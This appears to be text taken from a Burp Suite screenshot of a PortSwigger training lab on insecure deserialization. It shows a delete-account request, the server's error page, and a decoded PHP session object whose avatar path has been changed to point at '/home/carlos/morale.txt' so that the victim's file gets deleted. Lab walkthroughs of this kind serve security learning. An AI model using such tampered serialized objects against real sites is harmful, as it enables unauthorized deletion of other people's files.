 Request
Pretty Raw Hex \n
1 POST /Delete?username=wiener HTTP/2
2 Host: 0ac400c603e4e20b88c7518e00cf0008.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ac400c603e4e20b88c7518e00cf0008.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2569
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Using application functionality to exploit insecure deserialization
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Using application functionality to exploit insecure deserialization
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-deserializati
on-using-application-functionality-to-exploit-insecure-deserialization'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
Inspector
Selection 204 (0xcc)
Selected text
Decoded from: URL encoding
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6:"w
iener";s:12:"access_token";s:32:"e8
zrik9at9vyvyavn1jgcyvquooabzu5";s:1
1:"avatar_link";s:23:"/home/carlos/
morale.txt";}
Cancel Apply changes
Request attributes 2